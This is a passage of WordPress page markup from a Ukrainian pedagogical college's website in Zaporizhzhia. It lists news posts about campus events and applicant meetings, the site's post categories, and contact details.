        <a href="https://pk.khnnra.edu.ua/sportyvno-rozvazhalnyj-zakhid-sharakh-shou/" rel="bookmark" title="спортивно-розважальний захід &#8220;Шарах-шоу&#8221;">спортивно-розважальний захід &#8220;Шарах-шоу&#8221;</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/sportyvno-rozvazhalnyj-zakhid-sharakh-shou/" rel="bookmark" title="спортивно-розважальний захід &#8220;Шарах-шоу&#8221;"> 5 Дек, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-297" class="clearfix text-center post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-naukovo-metodychna category-nst tag-nature tag-photography tag-travel">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/new-science-research-facility-in-ohio/" title="Інформація НСТ" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2015/11/nst-min.jpg" alt="Інформація НСТ" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2015/11/nst-min.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/new-science-research-facility-in-ohio/" rel="bookmark" title="Інформація НСТ">Інформація НСТ</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/new-science-research-facility-in-ohio/" rel="bookmark" title="Інформація НСТ"> 30 Ноя, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-1317" class="clearfix text-center post-1317 post type-post status-publish format-gallery has-post-thumbnail hentry category-abituriientu category-viddilennja-do category-viddilennja-po category-54 category-den-vidkrytykh-dverej post_format-post-format-gallery">
            <div class="entry-thumbnail-wrap">
            <div class='owl-carousel' data-plugin-options='{"items" : 1, "dots" : false, "nav" : true, "animateOut" : "fadeOut", "animateIn" : "fadeIn", "autoplay" : true, "loop" : false}'><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0387-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0387.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0345-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0345.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0002-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0002.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0412-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0412.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0391-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0391.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0449-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0449.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0477-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0477.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div></div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" rel="bookmark" title="Зустрічаємо майбутніх абітурієнтів">Зустрічаємо майбутніх абітурієнтів</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" rel="bookmark" title="Зустрічаємо майбутніх абітурієнтів"> 25 Ноя, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                    </div>
    </div>
</article>
    <div class="entry-comments" id="comments">
        <h3 class="comments-title p-font">
                <span>
                    Коментарі відсутні                </span>
        </h3>
                            <div class="entry-comments-form">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/amazing-gallery-post-school-for-you-and-your-friends-family/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://pk.khnnra.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published.</p><div class="form-group col-md-12"><textarea rows="4" id="comment" name="comment"  placeholder="Comments"  aria-required='true'></textarea></div><div class="form-group col-md-6"><input id="author" name="author" type="text" value="" placeholder="Full Name"  aria-required='true'></div>
<div class="form-group col-md-6"><input id="email" name="email" type="email" value="" placeholder="E-mail Address"  aria-required='true'></div>
<div class="form-group col-md-12"><input id="url" name="url" type="url" value="" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="btnComment" class="" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='288' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
            </div>
                </div>
            </div>
                            <div class="primary-sidebar sidebar right-sidebar col-md-4 hidden-sm hidden-xs">
                    <aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Рубрики</span></h4>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://pk.khnnra.edu.ua/category/abituriientu/">Абітурієнту</a>  <span class="count">67</span>
</li>
	<li class="cat-item cat-item-108"><a href="https://pk.khnnra.edu.ua/category/%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%96%d1%87%d0%bd%d0%b0-%d0%bc%d0%be%d0%b1%d1%96%d0%bb%d1%8c%d0%bd%d1%96%d1%81%d1%82%d1%8c/">Академічна мобільність</a>  <span class="count">7</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://pk.khnnra.edu.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>  <span class="count">27</span>
</li>
	<li class="cat-item cat-item-104"><a href="https://pk.khnnra.edu.ua/category/vakansii/">Вакансії</a>  <span class="count">1</span>
</li>
	<li class="cat-item cat-item-67"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/vykhovna-diialnist/">Виховна діяльність</a>  <span class="count">102</span>
</li>
	<li class="cat-item cat-item-82"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/vykhovna-diialnist/vykhovni-sviata-podii-zustrichi/">Виховні свята, події, зустрічі</a>  <span class="count">88</span>
</li>
	<li class="cat-item cat-item-60"><a href="https://pk.khnnra.edu.ua/category/struktura/viddilennja-do/">Відділення ДО</a>  <span class="count">53</span>
</li>
	<li class="cat-item cat-item-90"><a href="https://pk.khnnra.edu.ua/category/struktura/viddilennia-om-dyzajn/">Відділення ОМ/Дизайн</a>  <span class="count">33</span>
</li>
	<li class="cat-item cat-item-57"><a href="https://pk.khnnra.edu.ua/category/struktura/viddilennja-po/">Відділення ПО</a>  <span class="count">83</span>
</li>
	<li class="cat-item cat-item-100"><a href="https://pk.khnnra.edu.ua/category/education/">Внутрішнє забезпечення якості освіти</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://pk.khnnra.edu.ua/category/%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d1%96-%d0%bf%d0%be%d0%b4%d1%96%d1%97/">Головні події</a>  <span class="count">567</span>
</li>
	<li class="cat-item cat-item-73"><a href="https://pk.khnnra.edu.ua/category/abituriientu/den-vidkrytykh-dverej/">День відкритих дверей</a>  <span class="count">22</span>
</li>
	<li class="cat-item cat-item-81"><a href="https://pk.khnnra.edu.ua/category/struktura/zaochne-viddilennia/">Заочне відділення</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-85"><a href="https://pk.khnnra.edu.ua/category/zvernennia-rektora/">Звернення ректора</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-84"><a href="https://pk.khnnra.edu.ua/category/koronavirus/">Коронавірус</a>  <span class="count">8</span>
</li>
	<li class="cat-item cat-item-74"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/laboratoriia-pochatkovoi-osvity/">Лабораторія початкової освіти</a>  <span class="count">20</span>
</li>
	<li class="cat-item cat-item-92"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-012/litnia-pedahohichna-praktyka-012/">Літня педагогічна практика 012</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-88"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-013/litnia-pedahohichna-praktyka-013/">Літня педагогічна практика 013</a>  <span class="count">14</span>
</li>
	<li class="cat-item cat-item-62"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/navchalna-diialnist/">Навчальна діяльність</a>  <span class="count">8</span>
</li>
	<li class="cat-item cat-item-63"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/naukovo-metodychna/">Науково-методична</a>  <span class="count">150</span>
</li>
	<li class="cat-item cat-item-66"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/naukovo-metodychna/nmr/">НМР</a>  <span class="count">68</span>
</li>
	<li class="cat-item cat-item-65"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/naukovo-metodychna/nst/">НСТ</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-101"><a href="https://pk.khnnra.edu.ua/category/opp/">ОПП</a>  <span class="count">1</span>
</li>
	<li class="cat-item cat-item-61"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/">Освітній процес</a>  <span class="count">31</span>
</li>
	<li class="cat-item cat-item-77"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/">Педагогічна практика</a>  <span class="count">27</span>
</li>
	<li class="cat-item cat-item-87"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-012/peredyplomna-pedahohichna-praktyka-012/">Передипломна педагогічна практика 012</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-013/peredyplomna-pedahohichna-praktyka-013/">Передипломна педагогічна практика 013</a>  <span class="count">7</span>
</li>
	<li class="cat-item cat-item-83"><a href="https://pk.khnnra.edu.ua/category/abituriientu/pidhotovchi-kursy/">Підготовчі курси</a>  <span class="count">11</span>
</li>
	<li class="cat-item cat-item-89"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/polozhennia-nakazy-rozporiadzhennia/">Положення, накази, розпорядження</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-69"><a href="https://pk.khnnra.edu.ua/category/abituriientu/pravyla-pryjomu/">Правила прийому</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-79"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-012/">Практика 012</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-78"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-013/">Практика 013</a>  <span class="count">14</span>
</li>
	<li class="cat-item cat-item-80"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-014/">Практика 014</a>  <span class="count">1</span>
</li>
	<li class="cat-item cat-item-95"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-013/praktika-pershi-dni-ditini-v-shkoli-013/">Практика Перші дні дитини в школі 013</a>  <span class="count">9</span>
</li>
	<li class="cat-item cat-item-58"><a href="https://pk.khnnra.edu.ua/category/%d0%bf%d1%83%d0%b1%d0%bb%d1%96%d1%87%d0%bd%d0%b0-%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f/">Публічна інформація</a>  <span class="count">3</span>
</li>
	<li class="cat-item cat-item-103"><a href="https://pk.khnnra.edu.ua/category/robochi-grupi/">Робочі групи</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-59"><a href="https://pk.khnnra.edu.ua/category/%d0%bf%d1%83%d0%b1%d0%bb%d1%96%d1%87%d0%bd%d0%b0-%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f/sertyfikaty-pro-akredytatsiiu/">Сертифікати про акредитацію</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://pk.khnnra.edu.ua/category/struktura/">Структура</a>  <span class="count">10</span>
</li>
	<li class="cat-item cat-item-76"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/studentske-samovriaduvannia/">Студентське самоврядування</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-102"><a href="https://pk.khnnra.edu.ua/category/tvorchigrup/">Творчі групи</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-64"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/naukovo-metodychna/tsyklovi-komisii/">Циклові комісії</a>  <span class="count">75</span>
</li>
			</ul>

			</aside><aside id="g5plus-free-text-2" class="widget widget-free-text">        <div class="slideshow-images">
                                                                    </div>
        </aside>                </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-2">
	            <div class="container">
	                <div class="row footer-top-col-2 footer-1">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>НАША АДРЕСА:</span></h4>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            м. Запоріжжя, 
вул. Запорозького козацтва, 6,
 69097
        </span>
    </li>
<br>
<li> <span> Приймальна директора: </span></li>
   <li>
       
        <i class="fa fa-phone"></i>
        <span>
           (061) 286-23-62
        </span>
    </li>
<br>
<li><span>Відбіркова комісія:</span></li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            +38 096-268-03-97
        </span>
    </li>
<br>
<li><span>Підготовчі курси</span></li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            +38 099-223-51-23
        </span>
    </li>
<br>
    <li>
        <i class="fa fa-envelope"></i>
        <span>
           info@khnnra.zp.ua
        </span>
    </li>
    
</ul></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1339.7646773033289!2d35.05354411180192!3d47.80995843105742!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40dc61ad5ce4ba61%3A0x51eab20c6a33e952!2z0LLRg9C70LjRhtGPINCX0LDQv9C-0YDRltC30YzQutC-0LPQviDQmtC-0LfQsNGG0YLQstCwLCA2LCDQl9Cw0L_QvtGA0ZbQttC20Y8sINCX0LDQv9C-0YDRltC30YzQutCwINC-0LHQu9Cw0YHRgtGMLCA2OTAwMA!5e0!3m2!1suk!2sua!4v1578993035136!5m2!1suk!2sua" width="100%" height="100%" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6">            <aside id="g5plus-posts-3" class="widget widget-posts">            <h4 class="widget-title"><span>ОСТАННІ НОВИНИ</span></h4>            <ul class="widget-post">
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zaproshuiemo-na-pidgotovchi-kursi-2/" title="Запрошуємо на підготовчі курси!" class="entry-thumbnail-overlay">
                            <img width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/znimok-ekrana-2026-01-12-131325-56x56.png" alt="Запрошуємо на підготовчі курси!" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/znimok-ekrana-2026-01-12-131325.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/zaproshuiemo-na-pidgotovchi-kursi-2/" rel="bookmark" title="Запрошуємо на підготовчі курси!">Запрошуємо на підготовчі курси!</a>
                            </h3>
                            <div class="entry-date">
                                12.01.2026                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/pro-rezultati-uchasti-u-vii-vseukrainskomu-vidkritomu-distancijnomu-konkursi-vistavci-dekorativno-prikladnogo-mistectva-slobozhanski-vizerunki/" title="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки»." class="entry-thumbnail-overlay">
                            <img width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/tkachuk_t.o-56x56.jpg" alt="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки»." />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/tkachuk_t.o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/pro-rezultati-uchasti-u-vii-vseukrainskomu-vidkritomu-distancijnomu-konkursi-vistavci-dekorativno-prikladnogo-mistectva-slobozhanski-vizerunki/" rel="bookmark" title="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки».">Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки».</a>
                            </h3>
                            <div class="entry-date">
                                08.01.2026                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi-2/" title="Підготовчі курси" class="entry-thumbnail-overlay">
                            <img loading="lazy" width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2025/11/znimok-ekrana-2025-11-14-192610-56x56.png" alt="Підготовчі курси" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2025/11/znimok-ekrana-2025-11-14-192610.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi-2/" rel="bookmark" title="Підготовчі курси">Підготовчі курси</a>
                            </h3>
                            <div class="entry-date">
                                21.12.2025                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/virobniche-viddilennja-spravzhnja-rodzinka-zaporizkogo-pedagogichnogo-uchilishha-hh-stolittja/" title="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ" class="entry-thumbnail-overlay">
                            <img loading="lazy" width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2025/12/znimok-ekrana-2025-12-18-203009-56x56.png" alt="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2025/12/znimok-ekrana-2025-12-18-203009.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/virobniche-viddilennja-spravzhnja-rodzinka-zaporizkogo-pedagogichnogo-uchilishha-hh-stolittja/" rel="bookmark" title="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ">ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ</a>
                            </h3>
                            <div class="entry-date">
                                18.12.2025                            </div>
                                            </div>
                </li>
                        </ul>

            </aside>        </div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
	<div class="bottom-bar-wrapper">
		<div class="container">
			<div class="bottom-bar-inner">
				<div class="row">
											<div class="col-md-6 sidebar text-left">
							<aside id="nav_menu-2" class="dark widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1215"><a href="https://pk.khnnra.edu.ua/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/">Нормативне забезпечення</a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/">Про нас</a></li>
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/">Керівництво</a></li>
	<li id="menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1957"><a href="https://pk.khnnra.edu.ua/struktura/">Структурні підрозділи</a>
	<ul class="sub-menu">
		<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/">Відділення дошкільної освіти</a></li>
		<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/">Відділення початкової освіти</a></li>
		<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/">Відділення ОМ та Дизайн</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1960"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/">Освітній процес</a>
<ul class="sub-menu">
	<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/">Педагогічна рада</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/">Навчальна діяльність</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/">Науково-методична діяльність</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/">Виховна діяльність</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/">Практична підготовка</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/">Лабораторія початкової освіти</a></li>
	<li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/">Студентське самоврядування</a></li>
</ul>
</li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1970"><a href="https://pk.khnnra.edu.ua/abituriientu/">Абітурієнту</a>
<ul class="sub-menu">
	<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/">Професійна орієнтація</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/">Перелік документів</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/">Вступні іспити</a></li>
	<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/">Консультації</a></li>
